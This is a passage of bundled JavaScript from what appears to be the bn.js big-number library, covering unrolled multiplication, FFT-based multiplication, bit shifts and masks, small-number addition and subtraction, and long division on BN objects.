            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

